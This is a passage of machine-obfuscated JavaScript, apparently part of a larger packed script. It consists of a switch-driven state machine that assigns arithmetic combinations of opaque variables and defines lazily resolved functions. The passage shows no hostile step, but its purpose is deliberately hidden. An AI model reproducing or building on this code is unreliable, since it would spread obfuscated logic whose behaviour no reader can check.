OF:{SA=jE*pT+JY*YS;Ag=dY*zV-JY-nn-Hg;X3=pT-JY+pz*dY-Hg;kfD=pz*dY-nn*zV;p4X+=zP;RmD=pT*zV*kL+Hg-OE;}break;case hF:{US=JY+YS*kL*pz*bM;fXD=pz*dY-jE*OE;qG=YS*dY+pz;vV=bM*zV*pT-pz;RWD=Hg*nn*YS-bM*jE;BV=pT+YS-nn+Hg*dY;f8D=zV*nn*pT+jE*Hg;DRD=kL+JY*dY*nn+zV;p4X=w4;}break;case z4:{p4X-=MF;gtD=nn*pT-bM+dY*zV;wmX=zV*dY+JY+Hg+pz;VHD=pT*zV*bM+YS*pz;D6D=Hg*nn*jE-pz+bM;D4D=Hg-YS+dY*zV-pz;}break;case QD:{Dt=pz*Hg+YS*jE*OE;v9=dY*jE-pT*bM-OE;xl=zV*pT-pz-OE+bM;p4X-=r4;GED=OE*Hg*JY+zV*dY;nfD=pz*kL+nn*bM*pT;pfD=kL+pz*zV*bM+dY;}break;case dc:{zY.pop();p4X=W2;}break;case ND:{KE=bM*zV+dY+Hg-jE;xS=pz-zV+YS*pT+dY;mJD=pT*YS+Hg+JY*nn;p4X+=FZ;Xb=pT*pz+zV+jE+dY;wB=jE*JY*pT-pz*OE;IA=bM*dY-JY-jE*nn;}break;case L2:{p4X=U5;MRD=jE+pT+dY*Hg-OE;Gp=Hg*YS*zV*JY+OE;gcD=jE*nn*zV+dY*YS;T2D=JY-OE+zV*Hg*jE;}break;case QZ:{ExX=pz+YS*jE*kL+dY;fS=dY*zV+OE-jE+pT;DL=jE*dY+OE+bM-kL;nN=dY*pz-JY+zV*jE;p4X+=wZ;CL=pT*Hg-JY*zV;m5D=JY-jE-nn+dY*kL;}break;case rX:{hGD=pT*Hg*JY-nn-jE;p4X=mk;CND=pT+zV+YS*dY;sS=kL*dY-YS;cdD=Hg+dY*kL+jE*nn;I4D=pz*pT*JY-YS*zV;IGD=dY*zV+pz+pT;}break;case fk:{RXD=jE*kL+Hg*dY+bM;KRD=jE*JY*pT-zV;GYD=YS*Hg*jE-pz*kL;GdD=JY*dY-YS+pT*bM;p4X=zw;xG=dY*pz-zV-Hg-kL;tlD=pz+kL+Hg+dY*YS;}break;case kk:{I5D=dY*YS-pT*jE-zV;t2D=bM*YS+nn*OE*dY;p4X+=OK;pkD=YS+pz*dY-pT-nn;zDD=pT*Hg+JY+dY*kL;BRD=JY*pz*pT+YS-nn;rED=nn*kL*JY*zV-Hg;NMD=jE*JY*pT-nn-YS;EcD=dY*YS-OE-pT-nn;}break;case Sx:{var OmX=PY([],[]);mtD=Dq(YwX,zY[Dq(zY.length,OE)]);p4X-=r2;}break;case N1:{Zb=pz*JY*pT+kL-nn;GS=Hg+dY+bM+pT;Ut=dY+zV*OE+jE*nn;p4X=U1;QxD=pz*jE*bM+Hg-dY;}break;case zX:{Hs=dY*Hg-pz-JY*YS;OkD=nn-JY+dY*kL-pT;vzD=Hg+pz*pT-YS+dY;f9=YS*pz*zV+jE-OE;j9=pT*jE-YS+nn*Hg;p4X=P4;AUD=nn*dY+kL+jE*YS;KL=dY*pz+pT+YS-Hg;ZID=OE-pz*JY+dY*jE;}break;case Ak:{CB=jE*pT-JY-OE+dY;hs=pz+zV-JY+Hg*kL;Cr=JY*pz+nn*kL*pT;m8D=zV*bM-OE+nn*dY;h9=zV*OE*YS+pT*Hg;wL=JY+dY*pz+zV+pT;p4X=bF;BXD=dY*nn+YS+pT-jE;}break;case CK:{O1D=dY*kL-pz+YS-jE;hzD=dY*zV-kL-bM*Hg;DwD=bM*dY-nn*jE;R6D=OE+kL+Hg*dY+bM;ZdD=dY*zV+nn*pT;p4X-=FZ;YN=pT*pz+dY*kL*OE;}break;case Bk:{p4X+=hZ;jFD=YS-dY+jE*pz*Hg;Zl=OE+jE*bM*nn+pT;IDD=kL*dY-Hg+OE;Bv=zV-kL+dY+jE*pT;}break;case Uf:{VfD=jE*pT-dY-zV-kL;xlD=OE-pT-pz+dY*Hg;h3D=pT*Hg-OE-JY+pz;DXD=nn*pz*OE*YS+jE;BOD=zV*dY+pT+bM*kL;p4X+=sw;x5D=JY*dY+pT-jE;}break;case sX:{Vl=zV*bM-kL+dY*YS;l0D=nn*OE*pz*Hg+bM;WY=pz*zV+nn+Hg*dY;L9D=kL*pT+zV+YS+dY;p4X=Y4;GlD=pz*jE*YS-dY-kL;ld=zV+pT*pz+JY-YS;XQ=YS*dY+jE*bM+OE;}break;case qF:{jfD=kL*dY-pz+zV;p4X+=w5;WA=Hg*dY+zV+pT+pz;mp=OE+dY*Hg+jE+kL;c0D=YS*dY-kL+jE-zV;vH=Hg-pT-JY+dY*kL;}break;case jF:{ss=zV*jE+kL+dY*YS;WcD=jE*dY-zV*YS+kL;cJD=OE+pz*YS*JY*nn;s2D=nn*OE+dY+pz*bM;RwD=zV*dY-kL+jE*pz;hU=nn+zV*pT-pz+Hg;L3=YS*jE+zV*kL*pz;jjD=dY*zV-JY-pT-YS;p4X=XZ;}break;case xx:{jl=bM-OE+nn*dY+jE;lKD=zV*pT-kL+JY-Hg;AQ=dY+kL*pT-jE;p4X=rk;RB=Hg*OE*jE*YS-JY;WvD=JY+jE*YS*Hg+kL;EKD=jE*bM*pT-kL*YS;lmD=dY*jE+OE-Hg-nn;}break;case Nf:{Eb=pz*jE+bM+Hg*dY;p4X=B2;Wt=YS*pT*OE*bM;FN=pT*kL+dY-nn;FFD=nn+bM+pT*pz*JY;TXD=Hg*zV*pz-YS+bM;Od=dY*kL+zV-pz+OE;AFD=nn+zV*kL*pz*bM;UDD=bM*YS*pT+nn+jE;}break;case Kk:{APD=JY-Hg+nn+jE*dY;NXD=dY*OE*pz+Hg*YS;VH=pz*dY+zV*Hg;GcD=dY+nn*zV*pT-OE;p4X=rP;PPD=YS*pz+jE+kL*dY;}break;case B2:{FS=jE+kL+dY*YS+JY;zb=kL*JY*pz*YS-nn;pwD=dY*Hg+JY+pz+YS;n2X=Hg*dY-bM*YS-zV;p4X=vm;j8D=kL*jE-OE+Hg*dY;N2D=bM+nn*zV*pT-JY;}break;case Dx:{AL=bM+dY*kL*OE-pT;Bp=zV*Hg+pT*JY*pz;Gq=dY*zV-jE*nn-pT;LmD=bM-YS+pT*pz-OE;p4X+=JK;DV=pz*dY+bM*zV*nn;ldD=Hg+dY*kL;}break;case Mk:{bG=zV*YS*OE*Hg-jE;QG=OE*pT+jE*Hg*pz;p4X+=jk;LO=OE+YS*dY-pT*kL;fs=pz*JY*Hg-nn;MID=dY*bM-YS+nn-jE;}break;case Ax:{QGD=pz+nn+pT+dY*kL;wb=OE+Hg*JY*pT;xZD=nn*pz+pT*Hg-JY;p4X-=RD;MA=bM+pT-YS+zV*dY;SlD=OE+pT+dY*JY+Hg;}break;case v5:{OPD=nn*dY+OE+jE+YS;S9=JY-OE+Hg*kL*jE;FcD=pz*dY+zV*Hg+kL;EL=dY-bM+JY*YS*jE;O7D=Hg*nn*JY*jE+kL;RFD=dY*kL+Hg*zV-pz;p4X+=GK;jmD=kL-pT*OE+dY*jE;PU=nn+zV+jE*pz*Hg;}break;case GK:{p4X+=rK;TB=kL*nn*pT+OE-zV;hKD=dY*kL+nn*zV-JY;QOD=bM*pT*zV-nn+dY;qBD=zV*Hg*YS+jE-OE;}break;case Cm:{jG=jE+nn+Hg+zV+dY;QO=nn*pT*OE+JY;vQ=jE+zV*pz*JY-nn;IXD=OE*jE*Hg+zV*pT;CmD=bM*pT*jE*OE-nn;Xp=pT*bM+dY*pz-kL;p4X-=lc;EwD=OE+Hg*YS+nn*pT;}break;case SP:{b6D=Hg+kL+zV*jE*YS;UcD=JY*pz*zV*kL-Hg;Ss=pz*dY+YS-pT+bM;vG=zV+pz*kL*Hg-jE;p4X=rX;nBD=JY*OE+jE*kL*YS;}break;case TK:{z4D=kL*zV*OE*pT+jE;QQ=pz+zV+Hg+YS*dY;Dv=zV-YS-pz+dY+jE;kXD=dY*YS+pT-kL+zV;ws=zV*kL*JY+pT*bM;vFD=jE*pz*Hg+nn*YS;p4X-=YX;}break;case wZ:{Ts=kL*bM+pz*pT*OE;np=bM-zV+dY*pz-jE;p4X+=hf;Jq=nn*dY-bM-Hg*pz;IV=kL*pT*bM;TN=OE+JY*zV+kL*dY;T9=zV*pz+JY*dY-nn;}break;case RF:{p4X-=f5;EJ=JY*nn+kL+bM+pz;Ad=pz*kL+OE+JY-YS;Hw=pz+Hg+JY-OE+YS;xN=jE+pz+bM+zV*nn;}break;case pX:{xb=kL*dY-pz*JY;JG=pz*dY+YS+zV+jE;p4X-=Ox;H6D=pT*kL*JY+Hg*bM;psD=Hg*zV*jE-pT-bM;sN=zV*pz*jE+JY;}break;case Nw:{d8D=dY*pz+zV*Hg-JY;fPD=pz*dY-kL-YS*JY;m0D=kL+pT*OE+YS*dY;mL=YS*zV*JY*pz+Hg;lS=bM*pz+JY+dY*YS;p4X=MK;}break;case Cc:{var QTX;return zY.pop(),QTX=SYX,QTX;}break;case Bf:{p4X=dc;for(var UWX=gh;nd(UWX,AZD[fg()[XI(gh)](CmD,RQ,DY,xE)]);UWX=PY(UWX,OE)){(function(){var sMX=AZD[UWX];zY.push(Xp);var fWX=nd(UWX,FxD);var LjX=fWX?In()[NY(gh)].call(null,bk,bV):FJ()[HT(gh)].call(null,EwD,vC(vC({})),cP);var FJX=fWX?XF[Z7()[Dn(OE)](E2,CQ,ZS)]:XF[Z7()[Dn(gh)](HP,Cd,tS)];var CjX=PY(LjX,sMX);m2[CjX]=function(){var AJX=FJX(fYX(sMX));m2[CjX]=function(){return AJX;};return AJX;};zY.pop();}());}}break;case G5:{jH=pT+pz*Hg-jE+dY;p4X-=px;Qv=pT*Hg-bM+OE;gZX=pz*dY-jE-Hg-JY;mcD=zV+pz*Hg*nn*bM;FL=dY*bM*JY+pT*pz;SXD=JY*dY+zV+OE-Hg;}break;case fP:{mED=dY+pz*jE*bM+zV;qzD=JY+pz*dY-OE+kL;OmD=dY*Hg+nn-YS;mZD=jE*JY*OE*pT+dY;Cq=OE*jE*zV*Hg+YS;N0D=kL*dY-nn+bM-pz;p4X=cD;wq=pz+jE*zV*YS+dY;S3=bM+nn+jE*JY*pT;}break;case Gm:{p4X-=Ym;c2D=jE*pz+pT*OE*kL;Xs=bM*zV+Hg*kL*jE;xA=nn+pz*OE*kL*jE;HRD=jE*dY+bM-pT+Hg;gJD=dY*JY*bM+YS-zV;zr=zV+JY*pT*OE*nn;q9=dY*zV-YS+bM*pT;}break;case M4:{EC=JY+bM*jE+pT-YS;p4X=J;IL=bM*pz+nn*zV+kL;OO=Hg*jE*OE-bM*JY;b8=pT*JY*OE+zV-kL;gY=YS+pz-nn+Hg*zV;}break;case vX:{p4X=px;lRD=pT+kL*Hg*jE+YS;tN=JY*dY-Hg+jE-OE;wv=pT*Hg-dY+jE-zV;UG=dY*JY+pT-YS;bMD=JY+YS+kL*pz*jE;TQD=kL+jE*OE*YS*Hg;}break;case zw:{VXD=nn+pz+bM*dY+Hg;p4X=t5;GA=JY*pz*pT-jE;b0D=bM*YS*Hg*nn*OE;QJD=pT+pz*dY+Hg+nn;QxX=Hg*dY+jE+zV+pz;}break;case gP:{jq=bM+zV+pz+OE;MM=pz*JY;mO=jE*kL-bM-zV+JY;hd=pT+JY*kL*OE-zV;p4X-=FF;ZU=pT-Hg+pz+YS-nn;gE=Hg+jE+nn-JY;}break;case nK:{cXD=pz-bM-jE+dY*YS;x9D=jE+nn+Hg*dY+kL;qvD=YS+jE+dY*kL+zV;p4X+=G4;UQD=zV*jE*nn+dY;YVD=Hg-jE+zV+kL*dY;S7D=OE-YS+dY*pz-Hg;SkD=pz+dY*bM-kL*Hg;KmD=dY*pz-kL*Hg;}break;case P4:{Y4D=pz*JY*pT-zV-dY;bq=Hg*pz*OE*bM+nn;MH=dY+jE+bM*YS*Hg;AV=OE+Hg*jE*nn;wXD=dY*Hg-pz+JY-OE;p4X=cm;GxD=pz+nn*dY-Hg*bM;sRD=OE+Hg*dY+zV-pT;}break;case ZW:{p4X-=f4;E9=pz*pT+dY-Hg-YS;IwD=OE-YS+jE*pT-kL;BH=kL+pz-pT+YS*dY;jXD=dY*Hg-pT+jE-JY;}break;case J:{qE=bM+JY*jE*nn*OE;lC=pT-JY*nn+Hg*kL;YL=nn+pz*kL+dY;Yd=dY-pz+pT*JY+zV;f6=nn*pT+kL+Hg-bM;wl=zV*Hg-kL-jE-pz;p4X=f1;DY=OE*zV-JY+pT+kL;}break;case xk:{LZD=YS*JY+pT*zV;zL=zV*pT+pz+JY*nn;MZD=Hg+zV+nn*kL*jE;p4X-=lF;mRD=Hg+dY*JY+pz-OE;}break;case R:{GXD=YS*dY-pz-Hg+kL;RjD=pT-zV+jE+YS*dY;I3=YS+dY+JY-kL;ODD=bM*pT*JY*nn*OE;ZND=YS*dY-pT-kL-bM;p4X=jc;}break;case VF:{FV=bM*zV*Hg+YS*dY;qRD=pT*jE+pz+dY*kL;Jg=jE*zV*Hg-OE-YS;w6=jE*dY-pz*zV+kL;FQ=jE*Hg*pz-YS*kL;p4X=TF;MOD=kL*nn*pT;}break;case T5:{l9=dY*zV+JY*jE+OE;gv=Hg+zV*dY+pT*YS;p4X=Km;jL=JY+jE*Hg*pz-pT;xPD=pz*kL*jE*OE-dY;cUD=YS*dY-pz+zV-JY;Bl=bM+nn*kL*jE+pz;rYD=dY*bM+nn+kL*Hg;WVD=OE-pz+dY*YS-JY;}break;case ZZ:{pV=OE-zV*bM+dY*Hg;lO=pz*JY*pT+zV-nn;NQ=nn+bM-pT+dY*zV;p4X=L2;KxD=bM*Hg*pT+OE;nr=YS*pT-kL+dY+Hg;D9D=Hg*dY+zV*JY*nn;}break;case rc:{lxD=pT+dY*nn-zV-JY;Cb=YS+dY-jE+pT;mV=dY+pz*bM+YS+OE;Mp=nn-zV+dY+pT+JY;p4X=Cf;Il=dY+Hg*OE*nn;V9=nn*pT+JY-kL+pz;MJD=OE+YS*pT*JY-dY;Gl=JY+zV+dY+pT-bM;}break;case pF:{Mh=YS+nn-pT+dY*kL;h8=kL+zV*YS*pz;p4X+=Ox;lI=pT*pz+dY+Hg-OE;Yh=dY*YS-JY+zV*bM;bh=Hg*bM+pz*dY-zV;D6=nn-jE+bM*zV*pT;A6=pT+YS*dY+nn*JY;}break;case G4:{p4X=Ew;Ev=OE+Hg*nn*pz;NG=Hg*dY-pz+pT-bM;gq=jE+JY+pT*nn*zV;s9=kL+nn*pT*JY;}break;case U1:{NJ=jE*kL*bM;p4X=KX;zG=bM*zV+dY+pT;K4D=nn*pT*bM-pz*OE;ql=pT+JY+kL*dY-jE;}break;case x2:{Yg=bM-nn+JY*jE;p4X=fm;WI=YS*OE+nn*bM-kL;tp=nn+YS+pT-zV;Vn=pT+nn*kL-JY+pz;nv=bM+jE+kL+pz+JY;RU=zV*nn*bM-JY-Hg;rG=YS+Hg+jE*bM-kL;}break;case R1:{Sq=YS-pz+bM*kL+dY;XN=OE*pz*Hg+pT+jE;Xr=bM*pT+OE+kL*YS;Vp=dY-jE+JY+pT-Hg;thD=dY*nn-Hg-bM+YS;nZD=JY-dY+pT*bM*kL;p4X=ND;}break;case Xx:{nH=jE*Hg*pz+YS-zV;jZD=pT*kL*OE+bM*pz;pCD=jE*pz*bM*nn+YS;tT=Hg-jE*OE+pT*bM;JS=pz+pT+kL*nn*YS;p4X=R;BN=JY-bM+pz+nn*dY;pXD=dY*zV-pz*JY*bM;Ms=Hg+pz*dY-JY-zV;}break;case c2:{YxD=JY*dY-OE+pz+pT;mfD=zV*nn+pT*YS-pz;WPD=YS*dY-zV-JY*kL;p4X=fF;RV=YS+pz*pT+bM-zV;HZD=kL*dY-JY-YS+pT;Z5D=kL*dY-YS*nn*JY;IkD=pz*dY-jE-pT-kL;RkD=Hg+pT*YS-pz-nn;}break;case GZ:{ncD=dY*zV-nn-YS-JY;kl=pXD+Zl+IDD-RcD-Bv+ncD;jwD=jE+zV*kL*YS*bM;p4X-=TZ;Hd=Hg*zV*YS*OE;}break;case OZ:{Lt=dY*zV+Hg;XM=zV*OE+YS*pz;XH=dY+zV*jE+pT+nn;p4X=LZ;Hl=kL*pT*OE-YS+nn;zS=jE*Hg+JY-YS+pz;k8=pT-nn*JY+Hg*YS;rz=Hg*bM+YS*nn;}break;case KX:{p4X+=EK;dr=pT*pz*OE-kL*JY;CwD=dY*OE*bM+JY-kL;LB=OE-YS+kL*pz*jE;rXD=nn+OE+dY*pz+Hg;UvD=Hg+OE-zV+dY*YS;Ir=pT+dY*nn+YS+bM;xOD=YS*dY-bM-kL*nn;WV=Hg*dY-JY+kL*YS;}break;case G1:{Uh=jE+dY+zV*pz-OE;I2D=dY+jE*zV+OE-bM;tQ=bM+JY*pT+dY-Hg;YV=dY+jE+zV*YS+Hg;p4X+=Tx;}break;case V1:{UU=Hg*dY-kL*YS+nn;RT=kL*bM+JY*YS*pT;gz=bM+jE+pT+zV*dY;p4X=G4;L7=dY*nn-kL+zV+YS;SU=YS*pz+pT*jE;zE=kL*pT*nn+jE-JY;DS=JY*jE*nn*YS;}break;case UD:{Nv=bM*dY+pz*zV+JY;AA=kL*dY+pT*nn+jE;fH=dY*pz-Hg*bM*YS;BL=YS*dY+OE-Hg*kL;Hb=nn+JY-pz+jE*pT;LV=Hg*JY*pz*nn-kL;Iv=YS*dY-OE-kL-pz;p4X=df;}break;case rD:{p4X=CK;dgD=Hg*pT+kL+JY*dY;YfD=Hg*jE*JY*nn-OE;ZQD=pz*dY+YS-Hg-nn;fv=dY*nn-bM*Hg+OE;}break;case XZ:{JwD=OE+dY*pz-jE-YS;p4X=g4;js=zV+nn+pz*bM*jE;LQ=dY+kL+pT+Hg*bM;s6D=pT*JY*jE-kL*pz;K9D=bM+Hg*nn+dY*JY;}break;case b1:{ScD=bM*dY+jE-Hg;FM=jE*pz+pT+YS*kL;cQ=JY*pz*kL+YS*zV;IG=dY-nn*OE-zV+pT;n3=JY-dY+Hg*zV*jE;VV=bM+nn*pz+Hg*dY;mS=Hg*dY-bM*zV-OE;p4X=tP;}break;case lx:{VYD=jE*YS*pz-bM*Hg;LN=pT*kL*zV-dY-bM;zzD=zV*OE*dY-bM*jE;G8D=pT*JY*pz-jE+bM;T5D=kL*JY+Hg*dY-zV;VJD=Hg*jE*bM*JY+pT;P4D=jE*dY+JY-pz*YS;p4X=fP;}break;case UZ:{DA=kL*bM*pT-YS+Hg;OFX=dY*YS-kL*Hg*nn;E2X=dY*OE*kL-bM-jE;Qp=pT*bM*jE-Hg-pz;p4X+=s2;V8D=kL*OE*dY-zV;SS=zV*dY+kL*jE+pz;Uv=jE*nn*zV+Hg-YS;}break;case S1:{p4X=rc;dFD=kL*zV*YS-pz-bM;sG=nn*kL*pT-pz*bM;NA=bM+kL*pT*OE+pz;gvD=bM+pz-nn+pT*YS;}break;case TF:{WMD=zV-Hg+pz*dY;Qd=YS+zV*nn*jE+Hg;sr=YS+jE+JY*nn*pT;czD=kL+jE*zV*pz-JY;jN=pT*jE*JY-zV-OE;w8D=zV*dY-JY+jE+pz;p4X=pX;tMD=pz*zV-nn+kL*dY;Pt=pT*OE*jE;}break;case b4:{p4X-=hm;tRD=pz+dY*jE-pT;FgD=YS*pT-jE+OE+dY;gt=dY*Hg+nn-zV*pz;fN=JY*Hg*zV*jE-dY;On=pz*zV*bM+nn+kL;p9=JY+kL*pz*nn-YS;}break;case df:{F8D=Hg+zV+jE+dY*pz;CMD=dY*pz+Hg*YS-JY;YYD=dY*jE-pT*YS+zV;glD=OE-nn+jE*pT-Hg;CqD=pT+dY*pz-Hg+jE;hI=JY+dY*Hg+pT+pz;t3D=YS*dY+jE*zV-JY;p4X=ZW;}break;case M1:{MDD=bM-zV+JY*Hg*pT;PWD=YS*zV+dY*nn+kL;p4X-=qm;fZD=YS+dY+zV*Hg*pz;Op=pz*dY+jE*nn+bM;}break;case UX:{vs=dY*bM+Hg*JY+kL;M9=dY+bM+YS*JY*pT;p4X-=GK;m1D=pz*Hg*YS+pT+zV;Wv=jE+dY*pz+Hg-JY;B3=Hg*pT+dY+bM;w9=YS+kL*jE*JY;}break;case EX:{wr=Hg*OE-kL+dY*JY;S4D=Hg*pT*bM+nn-kL;p4X=Bk;xd=OE+dY*pz-JY+pT;Or=YS+dY*pz+JY+OE;DTD=Hg+dY*YS-JY*zV;gS=nn+zV*jE*kL+Hg;dq=kL+JY+YS*jE*pz;Dd=zV+pT*JY*bM*nn;}break;case bF:{z0D=YS*zV*jE*OE;p4X=nZ;hL=dY*Hg-jE-zV-pT;tv=Hg+nn*dY+kL;J3=bM+JY*pT+dY;gYD=OE*dY*pz+kL*Hg;}break;case pW:{jQ=nn*Hg*YS-OE-kL;CA=dY*kL+pz*zV*OE;GB=Hg+dY*YS+kL-bM;p4X-=j4;bN=pz*dY+OE-nn*pT;lL=jE+pT+kL*dY+pz;}break;case Uw:{Wl=pz-zV+pT*bM+Hg;MI=dY-zV+Hg+JY*nn;Qq=dY*zV+Hg*pz+JY;kQ=YS*dY-kL-pT-OE;Eg=kL-OE+dY*zV;P5D=jE-JY+pT*pz+bM;bB=zV-bM+jE+dY;p4X-=PW;}break;case g4:{p4X=zD;Q7=zV*dY-YS-nn+jE;MS=bM+pz*pT-zV+OE;xL=Hg*pT-zV+OE+JY;db=zV+jE*JY+kL+dY;hQ=zV*dY-pz-Hg-pT;j5D=dY*zV+jE-pz+bM;}break;case IF:{Jb=zV*kL*pT+bM;DHD=pT*YS+zV*jE*bM;kAD=bM*dY-YS-pT-Hg;EG=dY*bM-YS*jE;SSD=JY*zV+pz*pT;grD=kL-jE+dY*nn+bM;t5D=pT*jE*bM-YS-zV;p4X+=Uw;}break;case Gf:{vM=YS-OE-nn+zV*dY;Eh=zV*dY-pT+OE-YS;rr=jE*kL*Hg-pT-OE;Y3D=pz*OE+pT*bM*Hg;p4X-=Lk;WS=jE+pz+pT+dY*YS;Ct=pT*zV+dY+jE-bM;}break;case cD:{JJD=Hg*pT+zV-YS*bM;FYD=kL*jE*YS+pT;gID=dY*YS+kL-pT;p4X=HF;dnD=bM*dY+pT*kL-OE;}break;case t5:{rqD=OE+dY*kL+pT;p4X=S1;gkD=kL*zV*pz-nn+dY;RL=dY*bM+pT-kL+zV;KXD=kL*dY-pz+YS+OE;}break;case xm:{Up=dY+kL+OE+JY;mQ=pT-YS+zV*dY*OE;pnD=pT*pz-kL+YS*OE;CG=jE*pT*JY+bM+dY;vL=YS*nn*pT-dY-zV;JgD=dY*pz+pT*JY*OE;p4X=Uw;hv=pT*bM-nn+kL+Hg;}break;case FX:{Pj=pT+pz*kL+dY+OE;p4X+=WD;G9=pT+JY+YS*nn*kL;lv=JY-kL+zV*jE*bM;HU=jE*Hg*JY-zV+kL;Vv=pT+jE*nn+dY+YS;fB=bM+zV+kL*pT+pz;}break;case HX:{xRD=JY-jE+dY*YS-Hg;L9=kL*OE+bM+pz*dY;p4X+=N2;VmD=dY*pz+YS-jE-OE;FMD=dY*YS+pz+JY;Zr=dY*Hg-pT+jE;JFD=YS*kL+nn+dY*zV;}break;case f1:{Vq=zV*JY*bM+kL-Hg;Rn=pT+jE*nn;p4X=Nk;Os=pz+jE+JY*pT+OE;RQ=JY*YS+pT+jE*bM;tC=kL+jE*Hg-OE-pz;Td=JY*bM*YS-OE+zV;}break;case vm:{Ds=zV-dY+pz*nn*pT;U5D=dY*YS+pT-bM+kL;UB=kL*dY-Hg-zV;p4X+=ED;vKX=jE*YS*OE*nn-pz;gwD=kL*Hg*jE;bxD=OE*Hg*pT-kL+dY;}break;case mk:{hmD=pz*dY-bM*kL+OE;RH=JY+OE+nn+dY*zV;dVD=pT*JY*nn+jE;I3D=Hg*dY-kL-nn*zV;t3=pT+dY*YS-zV;LXD=dY*pz-zV-YS-kL;pmD=YS+kL+Hg*pT*JY;p4X+=ZP;}break;case U2:{bp=Hg-zV+bM+kL*dY;xmD=dY*nn-kL+JY*Hg;fRD=pT+JY*dY*nn-YS;xVD=jE*Hg*YS-kL;p4X-=Lx;qQD=nn-zV+Hg*dY-jE;sCD=pz*dY+pT+YS*jE;}break;case Y4:{kvD=jE+zV+kL+YS*pT;p4X+=PP;R5D=dY*YS+zV*jE-OE;B9=dY*Hg+pT-zV-nn;EA=pT*nn*zV-JY*YS;nh=pz*dY-nn*Hg+kL;}break;case UW:{Q3=nn*dY+kL;JL=bM*dY+nn*JY;RTD=pT*jE-bM*Hg-kL;Gv=kL*YS*bM-zV-jE;YB=jE*pT+bM*nn;DZD=YS*JY*pT-Hg+nn;p4X=Xx;nl=JY*zV*YS+Hg-bM;Qr=jE*zV+pT+OE-bM;}break;case I2:{Kg=Hg*JY*bM*pz;BA=nn-OE+JY*YS*pT;rq=dY*JY-bM+pz*pT;p4X-=OD;gA=zV+Hg+pT+dY*nn;}break;case O4:{j3D=pT+Hg*dY+pz*zV;OA=bM+jE*kL*zV+dY;p4X=W2;OUD=OE+dY+YS*JY*Hg;K4X=JY*Hg+zV+pz*dY;}break;case hZ:{OBD=nn*kL+Hg+dY*pz;xDD=jE+kL+zV+dY*Hg;AcD=OE+JY+pz*dY+Hg;HmD=JY*zV*pT+jE*kL;tB=pz*Hg*zV+dY+jE;p4X-=sf;}break;case rF:{Yr=jE+pz*bM+pT*nn;lV=pT*JY+OE+dY;G4D=JY*dY-YS+pz-pT;xWD=nn+kL*pT+Hg-pz;p4X-=YX;hl=dY-OE+pz*Hg;TQ=JY*pT-bM+dY+Hg;}break;case l5:{p4X=Kx;SO=Hg*JY+OE+bM+kL;gh=+[];pz=zV+kL-YS+nn*OE;jU=OE*YS+nn+pz-JY;}break;case X1:{tS=nn*YS+pz+jE+zV;p4X-=Wk;Gg=pT-JY+Hg+kL*YS;gI=pT+zV+nn*Hg+bM;JT=jE*bM+nn*zV;DI=bM*zV+YS*jE-Hg;Cd=kL*Hg-JY+YS;}break;case DP:{for(var F0X=gh;nd(F0X,wJX.length);++F0X){fg()[wJX[F0X]]=vC(Dq(F0X,JY))?function(){return d9.apply(this,[p4,arguments]);}:function(){var bzX=wJX[F0X];return function(rwX,q1X,mfX,rWX){var mCX=hS(rwX,Xh,bM,rWX);fg()[bzX]=function(){return mCX;};return mCX;};}();}p4X=W2;}break;case rZ:{Md=JY*pT+kL+Hg*dY;dA=zV*dY+jE-pT*kL;p4X=Nw;Hv=nn*dY-OE+bM*pz;Wq=pT*nn*YS-bM+Hg;vl=pT*pz+zV*dY-Hg;pv=pz*pT*nn-dY;}break;case CW:{Nb=dY*nn-bM*kL;EjD=zV*YS*Hg-bM-JY;p4X=T5;xwD=OE+bM+JY*pT*jE;WQ=pT*Hg+jE*YS+pz;Dl=nn*dY+OE;cS=YS*pT+nn+dY+bM;}break;case Nk:{Nn=OE+pT+jE*kL-JY;p4X=OZ;LL=kL*JY*OE+jE*YS;N0=jE-JY+YS+pz+pT;p2D=zV*dY-jE+YS;}break;case HF:{p4X+=AZ;Y2D=pT+YS*dY+Hg-JY;KG=kL*pT*OE*nn+zV;WL=bM*JY+dY*YS-pz;cH=dY*bM-zV+pT+jE;mv=YS+OE-zV+dY*Hg;GwD=nn*pT*kL+Hg*bM;}break;case JW:{Fd=pz*YS*jE-bM;p4X+=Uf;h5X=zV*dY-pT-pz-nn;pKX=OE-nn+pT*YS*JY;Pr=dY*YS+pT-kL*zV;DbD=zV+YS*dY+Hg-OE;CV=pz*pT+OE-jE+JY;YSD=pz*dY+Hg;T4X=jE+nn+dY*zV+pT;}break;case A5:{hZD=dY*nn+pz*YS-JY;qq=jE*dY+bM-OE-pz;GOD=bM*dY-nn-OE+Hg;xHD=bM+dY-jE+pT*YS;A2D=YS-jE+Hg*dY-OE;p3=dY*OE*JY+YS+zV;p4X+=Df;UJ=YS*pT*bM+zV*JY;}break;case dP:{TDD=bM*dY-Hg+pz*YS;nq=dY+pT-zV-pz+kL;p4X=DD;cq=pT*kL+jE*pz*Hg;ZFD=zV*jE*pz*JY-OE;}break;case nZ:{p4X=Mk;zI=YS-jE*Hg+dY*zV;rd=Hg*pT+bM-nn*OE;TG=nn+JY*bM+Hg*dY;Yl=OE-nn*YS+pz*dY;z3=pT+YS*dY+bM+Hg;}break;case DD:{XWD=OE*dY*pz+JY+bM;kN=jE*pT*JY-YS-Hg;OS=dY*nn-YS-JY-Hg;BUD=nn+jE*pz*YS;ds=YS*dY-zV-pT-jE;p4X=XK;}break;case pP:{LMD=YS*pz*jE+Hg+bM;mID=zV*YS+JY*jE*pT;YqD=kL+dY*pz-OE-pT;p4X=CF;qTD=JY-kL*YS+pz*dY;YTD=pz*pT+OE+bM*JY;gED=JY-OE+jE*bM*pz;RPD=kL*JY*bM*pz*nn;}break;case Xk:{p4X=b1;b3=Hg-nn+jE+dY*pz;j2D=OE+jE*YS+dY*zV;cxD=OE+dY+YS*bM-nn;UQ=Hg*pT-JY+jE+zV;hp=nn*dY+YS*pT-pz;jPD=bM*YS-kL+nn+dY;bcD=pT*YS-OE-Hg;z5D=kL*bM*OE+zV+dY;}break;case QF:{TA=OE*pT*jE*bM-zV;m6D=JY+OE+dY*Hg-pz;p4X+=cD;KQ=pT-YS+dY+JY-Hg;gRD=jE*YS*Hg+pT-zV;}break;case nF:{PA=bM*kL*Hg*OE*nn;RcD=YS-zV*OE+kL*dY;kWD=pT*pz+jE*zV+dY;HYD=Hg*dY-zV+pz*bM;Rv=JY+Hg*zV*nn-OE;mG=zV+YS+bM*kL*jE;p4X-=KD;HCD=bM+dY*zV+YS+pT;}break;case 